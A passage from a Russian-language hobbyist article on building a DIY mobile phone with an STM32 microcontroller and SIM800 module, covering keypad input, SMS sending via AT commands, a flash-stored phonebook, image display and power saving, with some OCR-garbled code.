

Тут я несколько отступил от классики кнопочных телефонов нулевых годов выбор конкретного символа определяется не количеством кликов, а длительностью нажатия. Это связано с тем, что в мобильниках обычно использовались мембранные клавиатуры, а тактовые кнопки тугие и перебирать буквы уже не так удобно.

Рассмотрим процесс обработки ввода подробнее. За опрос клавиатуры отвечает функция get\_key(). Для этого используется процедура read\_key(), которая считывает текущее состояние сдвиговых регистров и возвращает два байта информации от кнопок. Сочетаний клавиш в данный момент нет, но их можно легко добавить при необходимости.

Раскладка переключается при получении кода 0х0002, в любом другом случае возвращается код символа. В зависимости от выбранного языка значение переменной ch\_map инкрементируется.

#### while  $($ !key\_code) {  $key\_code = read\_key()$ ; }



 $\ddot{\bullet}$   $\dot{\bullet}$   $\dot{\bullet}$ 

 $\bullet\bullet\bullet$ 

char fast\_get\_key() {

Теперь вызывается функция **key\_map()**, которая принимает на вход код клавиши и номер текущей раскладки. Она ищет нужный символ в массиве char\_map и возвращает результат. Логика дальнейшей обработки ввода зависит от полученного символа.



Обработчик клавиатуры вышел сложнее, чем мне бы хотелось, но зато я получил практически все необходимые символы на шестнадцати клавишах, что довольно удобно. Однако в некоторых случаях хотелось бы мгновенной реакции на нажатие кнопок: например, когда вызываются пункты меню или принимается входящий вызов. Для этих целей реализована отдельная функция fast\_get\_key(), которая работает с усеченным массивом сим-ВОЛОВ.

#### uint16 t key code; char key; while (!key\_code) { key\_code=read\_key();  $\mathcal{F}$  $key = keymap(key_code, 0);$ while  $(\text{read\_key}() )$  {  $asm$  ("nop"); } #ifdef ECHO echo(key); #endif return key;  $\}$

Теперь, когда есть дисплей и клавиатура, от создания терминала нас отделяют только функции stprintf() и kscanf(). Они были реализованы с помощью уже упоминавшейся библиотеки rprintf, но изменений тут потребовалось чуть больше.

int stprintf(const char \\*format, ...) { va\_list arg; va\_start(arg, format); stprintf ((&st7735\_sendchar), format, arg); va\_end(arg); return 0;  $\}$ 

### БЕЗ СЛЕЖКИ И ЗАКЛАДОК КАК СОБРАТЬ СВОЙ МОБИЛЬНИК И ПОЧЕМУ

СЕГОДНЯ ЭТО ПРОЩЕ, ЧЕМ КАЖЕТСЯ

С функцией kscanf() все несколько сложнее, так как у нас есть две функции получения символа с клавиатуры. Поэтому придется объединить их в одну, организовав переключение ввода между get\_key() и fast\_get\_key(). Заодно добавим поддержку управляющего символа \b.



Таким образом мы реализовали систему ввода-вывода и теперь имеем практически полнофункциональный терминал. Например, чтобы очистить экран и вывести традиционное приветствие, достаточно написать строчку

#### stprintf("\aHello World!");

#### **МОДУЛЬ GSM**

Рассмотрим работу с SIM800 на примере с отправкой SMS, остальные функции ведут себя аналогично. Будем использовать текстовый режим, так как он более наглядный. Дополнительно для отправки сообщений на кириллице нужно заранее настроить кодировку.

```
void sim800_init_cmd() {
    printf ("AT+CMGF=1\r\n");
    for (uint32_t i = 0; i < 0xFFFFF; i++) asm ("nop");
    printf_("AT+CSCS=\"UCS2\"\r\n");
    for (uint32 \ t \ i = 0; i < 0xFFFFFF; i++) asm ("nop");
    printf ("AT+CSMP=17,167,0,8\r\n");
    for (uint32_t i = 0; i < 0xFFFFFF; i++)
                                                    ('"");
                                               asm
\}void fast_sms_send(char *text, char *tel) {
    char *p_tel;
    char u tel[64]="+7";
    char temp[512];
   if (tel[0] == '8') {
        p tel = tel + 1;
    } else if (tel[0] == '+') {
        p_{tel} = tel + 2;\} else {
        p_t = tel;
    \mathcal{F}
```

```
strcat(u_tel, p_tel);
   strcpy(temp, text);
   cp866_to_utc2(temp);
   cp866_to_uctc2(u_tel);stprintf("\aSend sms\r\nAT+CMGS=\"%s\"\r\n%s\x1A", u_tel, temp);
   printf ("AT+CMGS=\"%s\"\r\n", u_tel);
   for (uint32_t i = 0; i < 0xFFFFF; i++) asm
                                                   ("nop");printf_("%s\x1A", temp);
\}
```
Теперь можно использовать в коде что-то осмысленное и понятное, например

#### fast sms\_send("Hello world!", "89162402484");

Попробуем передать строку на кириллице, предварительно включив нужную КОДИРОВКУ:



К слову, здесь в качестве номера контакта используется запись из телефонной книги. Думаю, о ней стоит рассказать чуть подробнее.

#### ТЕЛЕФОННАЯ КНИГА

Как я уже говорил, информация о контактах хранится в микросхеме внешней памяти. Каждая запись занимает 32 байта: шестнадцать на номер телефона и столько же на имя абонента. Сейчас эти данные у меня записываются открытым текстом, без шифрования. Конечно, желательно использовать здесь AES или любой другой блочный шифр.



#### **INFO**

Помни, что реализация в устройстве даже проверенных алгоритмов может содержать в себе уязвимости и привести к утечке важной информации. Подробнее об атаках по сторонним каналам и способе противодействия им читай в статье «Аппаратный СТЕ. Легкий способ узнать ключ шифрования, когда у тебя под рукой осциллограф и ноутбук».

Основные возможности телефонной книги позволяют выбрать нужный номер контакта (telbook\_get\_number()), а также добавить или удалить уже существующий (telbook\_rec\_add() и telbook\_rec\_del()). Кроме того, можно произвести поиск имени по телефону с помощью функции telbook\_find\_name(). Для низкоуровневого взаимодействия с микросхемой памяти написана библиотека 25q32, которая берет на себя все нюансы аппаратной реализации.

#### РАБОТА С ГРАФИКОЙ

Что можно еще попробовать, располагая цветным дисплеем и несколькими мегабайтами свободной памяти? Ну конечно же, вывод изображений, это само просится! Мобилка легко переваривает файлы ВМР с разрешением 128 на 160 и глубиной цвета в 16 бит. Картинки хранятся во внешней микросхеме и отображаются на экран с помощью функции img\_from\_flash(), которая принимает адрес начала массива пикселей. Структура формата очень простая, но, если ты ее забыл, всегда можно почитать про заголовок и смещение в интернете.



Изображение на экран выводится частями с использованием буфера на стеке. В каждом проходе 4096 байт считываются из памяти в буфер, а потом пересылаются на экран. Конечно, можно заметить, что у F103C8T6 есть контроллер DMA, который предназначен именно для таких задач. Но, так как у нас нет возможности статически разместить весь буфер кадра в памяти, выигрыш от использования DMA здесь будет минимальным.

```
void img_from_flash_v3(uint32_t addr) {
    uint8_t_bufer[4096];
    gpio_clear(STPORT, STCS);
    st7735_sendcmd(ST7735_MADCTL);
    st7735_senddata(1 \leftrightarrow 7);while (SPI_SR(SPI) & SPI_SR_BSY);
    gpio_set(GPIOA, STCS);
    for(uint8_t i = 0; i < 10; i++) {
        w25 read(addr + (i * 4096), bufer, 4096);
        st7735_drawimg(0,0+16*i,128,16, bufer);
    \mathcal{F}gpio_clear(STPORT, STCS);
    st7735_sendcmd(ST7735_MADCTL);
    st7735_senddata(MV | MX);
    while (SPI_SR(SPI) & SPI_SR_BSY);
    gpio_set(STPORT, STCS);
}
```
Разумеется, перед тем как обращаться к изображениям в памяти, предварительно их следует туда все же записать. Для этого используется UART2 и протокол xmodem. На принимающей стороне я обрабатываю данные функцией xmodem\_to\_flash(), которой передается адрес начала файла во флеше.



Таким образом, для записи файла с компьютера я начинаю передачу с помощью терминальной программы (например, minicom), после чего любым удобным способом вызываю функцию xmodem\_to\_flash().

#### **ЭНЕРГОСБЕРЕЖЕНИЕ**

Малое время автономной работы — слабое место современных смартфонов, в том числе даже флагманских аппаратов. В своем проекте я использовал несколько способов сокращения энергопотребления.

В первую очередь посадим на сухой паек радиомодуль. Команда AT+CSCLK=1 и высокий уровень на выводе DTR переводят SIM800С в спящий режим (sim800\_sleep()). При этом все еще сохраняется возможность принимать входящие вызовы и SMS, но для передачи команд с микроконтроллера нужно вновь подать низкий уровень на DTR и выждать порядка 50 мс (sim800\_wake()). В таком режиме потребление составляет всего несколько миллиамперов.

Подсветка дисплея тоже потребляет немало, так что на время ожидания логично отключать и ее (функции st7735\_sleep() и st7735\_wake()). Однако основной выигрыш электроэнергии получается за счет перевода микроконтроллера в режим глубокого сна, это позволяет сэкономить дополнительные 30 мА.

